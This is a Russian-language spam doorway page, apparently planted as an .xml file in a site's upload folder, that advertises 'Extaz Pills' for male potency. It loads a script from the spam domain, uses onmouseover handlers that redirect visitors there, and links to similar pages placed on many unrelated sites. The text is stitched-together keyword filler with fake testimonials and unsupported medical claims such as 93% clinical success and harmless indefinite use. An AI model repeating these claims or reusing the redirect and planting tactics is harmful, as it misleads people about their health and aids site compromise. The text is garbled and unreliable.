

--- FILE ---
content_type: text/xml
request_url: http://ltd-gefest.ru/upload/vernut_potentsiiu_bez_tabletok_i_preparatov_2869.xml
body_size: 21873
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Вернуть потенцию без таблеток и препаратов</title>
<meta name="description" content="Вернуть потенцию без таблеток и препаратов. Зарядка для потенции мужчин" />
<script type="text/javascript" src="https://extaz-pills.nashi-veshi.ru/1"></script>
</head>
<body>
<h1>Вернуть потенцию без таблеток и препаратов</h1>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/1.jpg" alt="Вернуть потенцию без таблеток и препаратов" /></a>
<br /><br /><br />
<p>Extaz Pills с отличием прошел клинические исследования различной сложности. После его приема 93% мужчин, принимавших участие в экспериментах, заметили улучшения в сфере сексуальной жизни. Также они выявили отличительную особенность препарата – он не только повышает либидо, но и благоприятным образом влияет на изменение размера мужского достоинства.</p>
<br /><br /><br /><br /><br />
<a href='https://extaz-pills.nashi-veshi.ru'><img src="https://extaz-pills.nashi-veshi.ru/img/go1.png" alt="Вернуть потенцию без таблеток и препаратов" data-lazy-src="https://extaz-pills.nashi-veshi.ru/img/go1.png" /></a>
<p>Причинами ослабленной потенции у мужчин могу стать: постоянные стрессы, курение, алкоголизм, ожирение, малоподвижный образ жизни, плохая экология, преклонный возраст. Проблема с потенцией отражаются на всех сферах жизни, кроме сексуальной, также и на работе, в отношениях с близкими. Мужчине очень важно всегда чувствовать себя «на высоте» во всех сферах, особенно в постели. Современные средства для потенции помогают быстро и безопасно вернуть мужскую силу. Живем с женой уже более 15 лет. Наверное, как и многим семейным парам сексуальная жизнь настолько приелась, что иногда просто не хочется в очередной раз заняться сексом, ведь он обыденный. Как-то раз выпили с другом и начали делиться своими проблемами. Он рассказал, что применяет таблетки для потенции Extaz Pills, и секс с женой просто фееричный. Я попросил, чтобы и мне тоже заказал. Ребята, такого секса у меня не было наверно никогда. Жена стонала от наслаждений и просила еще. Средство действует, в июле проверил это на себе, хотя и не так долго, так хотелось бы. Но 1-й таблетки вполне хватает на ночь. Это если нет серьезных проблем с потенцией, то есть расстройства потенции находятся на начальной стадии. А еще мне понравилось то, что действовать они начинают минут через 20 после приема. Это удобно, поскольку не приходится ждать несколько часов, пока они начнут работать. </p>
<p><strong>Ещё по теме:</strong></p>
<ol>
<li>Зарядка для потенции мужчин</li>
<li>Поднятие либидо и потенции у мужчин</li>
<li>Точки повышающие потенцию</li>
<li>Аллигатор таблетки для потенции купить в аптеке</li>
<li>Вазотон влияние на потенцию у мужчин форум</li>
<li><a href="http://www.xn--80agfnmmwn3gl1a.xn--p1ai/upload/tabletki_dlia_ponizheniia_potentsii_u_muzhchin_5539.xml">Средства для потенции купить в москве</a></li>
<li><a href="http://www.mahalaxmiornament.com.np/userfiles/kak_bystro_mozhno_povysit_potentsiiu_6983.xml">Шипучие таблетки для потенции Extaz Pills купить в Краснодаре</a></li>
<li><a href="http://uchid.com/uploads/file/tabletki_dlia_povysheniia_potentsii_v_kurgane_9171.xml">Таблетки для потенции потенциале</a></li>
<li><a href="https://www.michaelkenna.net/user_images/potentsiia_u_muzhchin_3701.xml">Вьетнамские средства для потенции отзывы</a></li>
</ol>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/3.jpg" alt="Вернуть потенцию без таблеток и препаратов" /></a>
<p>Проблемки в сексуальной жизни, появились рано. Чтобы удовлетворять любимую пришлось принимать специальные препараты, от которых возникали головные боли, тошнота и недомогание. Эти таблетки на натуральной основе оказались не только самыми эффективными, но и безопастными. Спасибо разработчикам! В сметане действительно содержатся цинк и холестерин, которые участвуют в синтезе тестостерона и положительно влияют на потенцию, но это не значит, что мужчинам нужно есть сметану тазиками, — предупредила диетолог. Мало кто из мужчин знает, как сметана влияет на потенцию. А ведь это – один из универсальных источников минералов, витаминов и жирных кислот. Кроме того, сметана в больших дозах может резко повысить потенцию на несколько часов. Главное – не переусердствовать с такими. Как питание влияет на потенцию. Продукты для повышения потенции. Продукты для повышения потенции. К продуктам, повышающим потенцию, относятся устрицы, которые называют сильными афродизиаками природного происхождения. Польза моллюсков обусловлена содержанием в их. При увеличении концентрации кисломолочных бактерий, полезна ли сметана для потенции, рекомендуется уточнить у лечащего врача. Продукт допустим к употреблению далеко не всем представителям сильной половины человечества. Отдельным подгруппам населения. Соблюдение режима питания позволит избежать лишнего веса. Он напрямую влияет на потенцию: некоторым мужчинам достаточно сбросить 10-15 кг, чтобы восстановить нормальную сексуальную активность. Влияние сметаны на потенцию и полезные рецепты для мужчин. Сметана для потенции — это важный продукт, и ее стоит включить в ежедневный рацион. Особенно полезна натуральная сметана, которую получают в домашних условиях. Она более жирная, не содержит консервантов. Приносит ли пользу сметана для потенции мужчин. Какое влияние оказывает молочный продукт на организм. Полезные рецепты для улучшения эрекции и повышения мужского либидо. Сметана для мужчин: полезно или нет? Вы наверняка слышали народную теорию о том, что сметана творит чудеса с мужской потенцией. Вынуждена вас разочаровать: только за счет сметаны вряд ли получится принципиально исправить ситуацию. В сметане действительно содержатся цинк. Домашняя сметана и сливки — продукты питания с переоцененной пользой. Данных о том, что они каким-то образом влияют на повышение потенции, нет. Так что не стоит увлекаться сливками, особенно домашнего приготовления. Чтобы выяснить причину низкого тестостерона, запишитесь на прием к урологу, не занимайтесь самолечением! В обоих случаях (и по естественным, и по другим причинам) мужчина может самостоятельно повысить естественный тестостерон. Для этого существуют простые и безопасные методы, относительно.  1 упаковку я закончил пить, думаю заказать вторую. Ограничений в продолжительности использования у таблеток нет, можно на них надолго подсесть без вреда для здоровья и привыкания, и отменить в любой момент. Решил улучшить потенцию и заказал эти шипучие таблетки на сайте производителя. И как только их получил, сразу начал принимать. В целом, результат меня очень даже устраивает. Возбуждение стойкое, его хватает на всю ночь, также пропали дискомфортные ощущения после интима. При этом действовать Extaz Pills начинает быстро (минут через 15-20 после приема), причем эффект появляется в первый день его приема. Потенция полностью восстанавливается только при регулярном приеме этих пилюль, поэтому мне пришлось их принимать целых 2 месяца.
<a title="Зарядка для потенции мужчин" href="http://realcomfort.ru/content/upload/lekarstvennye_preparaty_dlia_muzhskoi_potentsii_6603.xml" target="_blank">Зарядка для потенции мужчин</a><br />
<a title="Поднятие либидо и потенции у мужчин" href="https://domelec-dz.com/data/kupit_muzhskuiu_potentsiiu_5885.xml" target="_blank">Поднятие либидо и потенции у мужчин</a><br />
<a title="Точки повышающие потенцию" href="https://www.sltest.co.uk/uploads/uprazhneniia_dlia_potentsii_u_muzhchin_bystrogo_deistviia_1737.xml" target="_blank">Точки повышающие потенцию</a><br />
<a title="Аллигатор таблетки для потенции купить в аптеке" href="http://2014.muces.es/admin/fck/svechi_dlia_usileniia_potentsii_u_muzhchin_1657.xml" target="_blank">Аллигатор таблетки для потенции купить в аптеке</a><br />
<a title="Вазотон влияние на потенцию у мужчин форум" href="http://sicurezzaips.it/uploads/povyshenie_potentsii_pri_gipertonii_9752.xml" target="_blank">Вазотон влияние на потенцию у мужчин форум</a><br />
<a title="Доктор малышева на потенцию какой лекарства пить" href="http://www.strap.sk/uploads/povyshenie_potentsii_pri_diabete_9322.xml" target="_blank">Доктор малышева на потенцию какой лекарства пить</a><br /></p>
<h2>Отзывы Вернуть потенцию без таблеток и препаратов</h2>
<p>Проблемки в сексуальной жизни, появились рано. Чтобы удовлетворять любимую пришлось принимать специальные препараты, от которых возникали головные боли, тошнота и недомогание. Эти таблетки на натуральной основе оказались не только самыми эффективными, но и безопастными. Спасибо разработчикам! Как питание влияет на потенцию. Продукты для повышения потенции. Продукты, негативно влияющие на потенцию. Готовое средство принимают по 60 граммов трижды в день. Положительный эффект такой смеси не заставит себя ждать. При употреблении продуктов питания для потенции стоит. Другие препараты для лечения эректильной дисфункции. Теперь немного о поднятии уровня тестостерона в организме. Хирургическое лечение при эректильной дисфункции применяют, когда консервативные средства исчерпаны Лекарства которые могу приводить к слабой эрекции. Антигипертензивные препараты (препараты для лечения артериального давления). Антиандрогены (лекарства, используемые для лечения рака простаты). Повышение потенции, или куда девается мужская сила? О причинах эректильной дисфункции и о том, как их преодолеть. Интернет и телевидение заполонила реклама чудодейственных таблеток и снадобий, которые обещают вернуть. Правила мужского здоровья исключают курение. Никотин оказывается спазмирующее действие на кровеносные сосуды и снижает кровенаполнение полового члена. Негативно влияет на потенцию регулярное употребление алкогольных напитков, большое количество пива не только увеличивает вес, но и снижает. Таблетки для лечения импотенции типа Виагры можно купить без рецепта. Размещают такие препараты на первых позициях. Причина таких летальных случаев – в неконтролируемом приеме таблеток, стимулирующих потенцию. При нарушениях работы сердечно-сосудистой системы. Прием препаратов. Применение лекарственных средств для улучшения потенции может спровоцировать обратную реакцию и стать причиной эректильной дисфункции у мужчин после 50 лет. Вредные привычки. При назначении любых лекарств пациент может расспросить врача о побочных эффектах, а при появлении соответствующих симптомов поставить врача в известность, чтобы иметь возможность изменить лечение. Привлекательность растительных препаратов для лечения ЭД — близость к средствам традиционной народной. С нашей точки зрения, оценка места растительных препаратов и БАДов в терапии больных ЭД должна быть следующей. Эти препараты не включены в клинические. И даже если аптечные препараты помогают на время вернуть нормальную потенцию, не стоит отказываться от лечения, ведь только такой путь позволяет вернуть нормальную эрекцию и восстановить сексуальную функцию. Лучшие упражнения для потенции направлены на прокачку РС-мышцы. Она имеет протяженность от лобковой кости до крестца, а её функция заключается в поддержании в надлежащем положении ануса и смежных с ним внутренних органов. Мышца подчинена нерву, контролирующему активность половых. Чтобы подольше сохранить потенцию, необходимо, смолоду уделять больше времени. Поэтому чтобы сохранить мужскую силу, каждый мужчина после 45 лет должен начать применять средства, повышающие потенцию, но не Виагры. Мясо, орехи и морепродукты богаты им и позволяют естественным образом восстановить уровень гормона. Ряд исследований показал, что есть немало трав, способствующих повышению либидо. Какие бывают препараты для потенции. Препараты для комплексного лечения эректильной дисфункции. Условно все препараты можно разделить на два типа – таблетки и другие лекарственные формы, влияющие на причину дисфункции,.  Теперь я не переживаю, о неудачах в постели, запас волшебного снадобья (как его называет моя жена) имеется, докупаю периодически! Можно принимать и в лечебных целях, мне доктор говорил, продолжительность даже в сложных случаях с нарушениями потенции - до месяца. Таблетки Экстаз действуют очень мощно. За полчаса до секса выпиваю шипучий напиток, а дальше все идет как по маслу. Эрекция железобетонная, меня хватает надолго. Девушка в восторге, теперь сама пристает. Утром бодряком иду на работу, никакой усталости. Мне кажется, я даже более энергичным стал. На самооценку хороший секс тоже влияет, когда не боишься, что друг подведет в самый ответственный момент. По стоимости таблетки обошлись не так дорого, да и принимаю их не каждый же день. При необходимости закажу еще обязательно.</p>
<h3>Видеообзор Вернуть потенцию без таблеток и препаратов</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/lsB3Mg5cfoI'></iframe></center>
</body>
</html>